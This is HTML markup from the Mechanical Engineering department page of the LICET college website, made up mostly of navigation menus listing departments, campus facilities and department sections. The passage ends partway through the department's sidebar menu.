				<div class="elementor-element elementor-element-db8196c elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="db8196c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUxNzIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-431a4bb5 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="431a4bb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f7e5439" data-id="4f7e5439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f28fd85 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="f28fd85" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://licet.ac.in/">
							<img width="300" height="98" src="https://licet.ac.in/wp-content/uploads/2021/02/licet-e1617087721530.png" class="attachment-large size-large wp-image-3380" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-636ddfa elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--stretch elementor-widget-tablet__width-initial elementor-hidden-phone elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="636ddfa" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-636ddfa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://licet.ac.in/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9243"><a href="https://licet.ac.in/about/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://licet.ac.in/about/mission-vision/" class="elementor-sub-item">Mission &#038; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a href="https://licet.ac.in/about/core-values-partnership/" class="elementor-sub-item">Core Values &#038; Partnership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://licet.ac.in/officials-message/" class="elementor-sub-item">Official’s Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://licet.ac.in/about/licet-officials/" class="elementor-sub-item">LICET Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://licet.ac.in/about/management-administration/" class="elementor-sub-item">Management &#038; Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23937"><a href="https://licet.ac.in/iqac/" class="elementor-sub-item">IQAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://licet.ac.in/about/milestones/" class="elementor-sub-item">Milestones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#" class="elementor-item elementor-item-anchor">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22258"><a href="https://licet.ac.in/artificial-intelligence-and-data-science/" class="elementor-sub-item">Artificial Intelligence and Data Science</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://licet.ac.in/computer-science-and-engineering/" class="elementor-sub-item">Computer Science and Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://licet.ac.in/electrical-and-electronics-engineering/" class="elementor-sub-item">Electrical and Electronics Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://licet.ac.in/electronics-and-communication-engineering/" class="elementor-sub-item">Electronics and Communication Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://licet.ac.in/information-technology/" class="elementor-sub-item">Information Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1067"><a href="https://licet.ac.in/mechanical-engineering/" class="elementor-sub-item">Mechanical Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://licet.ac.in/science-humanities/" class="elementor-sub-item">Science &#038; Humanities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24794"><a href="https://licet.ac.in/mandatory-disclosure/" class="elementor-sub-item">Mandatory Disclosures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12102"><a href="https://licet.ac.in/academic-calendar-2/" class="elementor-sub-item">Academic Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://licet.ac.in/placement/" class="elementor-item">Placement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#" class="elementor-item elementor-item-anchor">Campus Life</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21533"><a href="https://licet.ac.in/iic/" class="elementor-sub-item">IIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22894"><a href="https://licet.ac.in/labs/fablab/" class="elementor-sub-item">Fab Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://licet.ac.in/labs/" class="elementor-sub-item">Labs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://licet.ac.in/hostel/" class="elementor-sub-item">Hostel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://licet.ac.in/bus-1/" class="elementor-sub-item">Transport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://licet.ac.in/medical-facility/" class="elementor-sub-item">Medical Facility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://licet.ac.in/central-library/" class="elementor-sub-item">Central Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://licet.ac.in/sports/" class="elementor-sub-item">Sports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://licet.ac.in/service-learning/" class="elementor-sub-item">Service Learning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://licet.ac.in/licet-cafe-canteen/" class="elementor-sub-item">Cafe/Canteen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://licet.ac.in/service-learning/green-campus/" class="elementor-sub-item">Green Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://licet.ac.in/centre-of-peace/" class="elementor-sub-item">Centre Of Peace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://licet.ac.in/daikin-coe/" class="elementor-sub-item">DAIKIN COE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://licet.ac.in/service-learning/entrepreneurship/" class="elementor-sub-item">Entrepreneurship Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9642"><a href="https://licet.ac.in/licetronicles/" class="elementor-sub-item">Licetronicles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13122"><a href="https://licet.ac.in/startups/" class="elementor-sub-item">Startups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12993"><a href="https://licet.ac.in/mentoring/" class="elementor-sub-item">Mentoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10594"><a href="https://licet.ac.in/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734"><a href="https://licet.ac.in/alumni/" class="elementor-item">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23975"><a href="https://licet.ac.in/examination/" class="elementor-item">Examinations</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-636ddfa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://licet.ac.in/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9243"><a href="https://licet.ac.in/about/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://licet.ac.in/about/mission-vision/" class="elementor-sub-item" tabindex="-1">Mission &#038; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a href="https://licet.ac.in/about/core-values-partnership/" class="elementor-sub-item" tabindex="-1">Core Values &#038; Partnership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://licet.ac.in/officials-message/" class="elementor-sub-item" tabindex="-1">Official’s Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://licet.ac.in/about/licet-officials/" class="elementor-sub-item" tabindex="-1">LICET Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://licet.ac.in/about/management-administration/" class="elementor-sub-item" tabindex="-1">Management &#038; Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23937"><a href="https://licet.ac.in/iqac/" class="elementor-sub-item" tabindex="-1">IQAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://licet.ac.in/about/milestones/" class="elementor-sub-item" tabindex="-1">Milestones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22258"><a href="https://licet.ac.in/artificial-intelligence-and-data-science/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence and Data Science</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://licet.ac.in/computer-science-and-engineering/" class="elementor-sub-item" tabindex="-1">Computer Science and Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://licet.ac.in/electrical-and-electronics-engineering/" class="elementor-sub-item" tabindex="-1">Electrical and Electronics Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://licet.ac.in/electronics-and-communication-engineering/" class="elementor-sub-item" tabindex="-1">Electronics and Communication Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://licet.ac.in/information-technology/" class="elementor-sub-item" tabindex="-1">Information Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1067"><a href="https://licet.ac.in/mechanical-engineering/" class="elementor-sub-item" tabindex="-1">Mechanical Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://licet.ac.in/science-humanities/" class="elementor-sub-item" tabindex="-1">Science &#038; Humanities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24794"><a href="https://licet.ac.in/mandatory-disclosure/" class="elementor-sub-item" tabindex="-1">Mandatory Disclosures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12102"><a href="https://licet.ac.in/academic-calendar-2/" class="elementor-sub-item" tabindex="-1">Academic Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://licet.ac.in/placement/" class="elementor-item" tabindex="-1">Placement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Campus Life</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21533"><a href="https://licet.ac.in/iic/" class="elementor-sub-item" tabindex="-1">IIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22894"><a href="https://licet.ac.in/labs/fablab/" class="elementor-sub-item" tabindex="-1">Fab Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://licet.ac.in/labs/" class="elementor-sub-item" tabindex="-1">Labs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://licet.ac.in/hostel/" class="elementor-sub-item" tabindex="-1">Hostel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://licet.ac.in/bus-1/" class="elementor-sub-item" tabindex="-1">Transport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://licet.ac.in/medical-facility/" class="elementor-sub-item" tabindex="-1">Medical Facility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://licet.ac.in/central-library/" class="elementor-sub-item" tabindex="-1">Central Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://licet.ac.in/sports/" class="elementor-sub-item" tabindex="-1">Sports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://licet.ac.in/service-learning/" class="elementor-sub-item" tabindex="-1">Service Learning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://licet.ac.in/licet-cafe-canteen/" class="elementor-sub-item" tabindex="-1">Cafe/Canteen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://licet.ac.in/service-learning/green-campus/" class="elementor-sub-item" tabindex="-1">Green Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://licet.ac.in/centre-of-peace/" class="elementor-sub-item" tabindex="-1">Centre Of Peace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://licet.ac.in/daikin-coe/" class="elementor-sub-item" tabindex="-1">DAIKIN COE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://licet.ac.in/service-learning/entrepreneurship/" class="elementor-sub-item" tabindex="-1">Entrepreneurship Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9642"><a href="https://licet.ac.in/licetronicles/" class="elementor-sub-item" tabindex="-1">Licetronicles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13122"><a href="https://licet.ac.in/startups/" class="elementor-sub-item" tabindex="-1">Startups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12993"><a href="https://licet.ac.in/mentoring/" class="elementor-sub-item" tabindex="-1">Mentoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10594"><a href="https://licet.ac.in/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734"><a href="https://licet.ac.in/alumni/" class="elementor-item" tabindex="-1">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23975"><a href="https://licet.ac.in/examination/" class="elementor-item" tabindex="-1">Examinations</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2234f86 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-phone elementor-view-default elementor-widget elementor-widget-icon" data-id="2234f86" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUxNzIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-4901 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="4901" class="elementor elementor-4901" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77ee29ba elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="77ee29ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9611af2" data-id="9611af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef49bfa elementor-invisible elementor-widget elementor-widget-heading" data-id="ef49bfa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mechanical Engineering</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417598e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417598e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-319b98df" data-id="319b98df" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60acadbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60acadbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49db1599" data-id="49db1599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194de96a elementor-invisible elementor-widget elementor-widget-heading" data-id="194de96a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">About us</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ce5f1ef elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="ce5f1ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-420b53a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420b53a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ea63f9" data-id="1ea63f9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-895a1da" data-id="895a1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1b795e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d1b795e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-grow">
				<ul id="menu-1-d1b795e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1285"><a href="https://licet.ac.in/mechanical-engineering/" class="elementor-item">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://licet.ac.in/mechanical-engineering/obemech/" class="elementor-item">Outcome Based Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://licet.ac.in/mechanical-engineering/infrastructure-mech/" class="elementor-item">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-faculty/" class="elementor-item">Faculty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17833"><a href="https://licet.ac.in/mechanical-engineering/students-mech/" class="elementor-item">Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19844"><a href="https://licet.ac.in/mechanical-engineering/aluminimech/" class="elementor-item">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12501"><a href="https://licet.ac.in/mechanical-engineering/industry-interaction/" class="elementor-item">Industry Interaction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19845"><a href="https://licet.ac.in/mechanical-engineering/research-centre/" class="elementor-item">Research Centre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-placements/" class="elementor-item">Placements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17826"><a href="https://licet.ac.in/mechanical-engineering/alumnimech/" class="elementor-item">Entrepreneurship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19846"><a href="https://licet.ac.in/mechanical-engineering/event-organised/" class="elementor-item">Events Organized</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://licet.ac.in/mechanical-engineering/best-practices/" class="elementor-item">Best Practices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19953"><a href="https://licet.ac.in/mechanical-engineering/proffesionalbodies/" class="elementor-item">Professional Bodies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-news/" class="elementor-item">News &#038; Events</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d1b795e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1285"><a href="https://licet.ac.in/mechanical-engineering/" class="elementor-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://licet.ac.in/mechanical-engineering/obemech/" class="elementor-item" tabindex="-1">Outcome Based Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://licet.ac.in/mechanical-engineering/infrastructure-mech/" class="elementor-item" tabindex="-1">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-faculty/" class="elementor-item" tabindex="-1">Faculty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17833"><a href="https://licet.ac.in/mechanical-engineering/students-mech/" class="elementor-item" tabindex="-1">Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19844"><a href="https://licet.ac.in/mechanical-engineering/aluminimech/" class="elementor-item" tabindex="-1">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12501"><a href="https://licet.ac.in/mechanical-engineering/industry-interaction/" class="elementor-item" tabindex="-1">Industry Interaction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19845"><a href="https://licet.ac.in/mechanical-engineering/research-centre/" class="elementor-item" tabindex="-1">Research Centre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-placements/" class="elementor-item" tabindex="-1">Placements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17826"><a href="https://licet.ac.in/mechanical-engineering/alumnimech/" class="elementor-item" tabindex="-1">Entrepreneurship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19846"><a href="https://licet.ac.in/mechanical-engineering/event-organised/" class="elementor-item" tabindex="-1">Events Organized</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://licet.ac.in/mechanical-engineering/best-practices/" class="elementor-item" tabindex="-1">Best Practices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19953"><a href="https://licet.ac.in/mechanical-engineering/proffesionalbodies/" class="elementor-item" tabindex="-1">Professional Bodies</a></li>
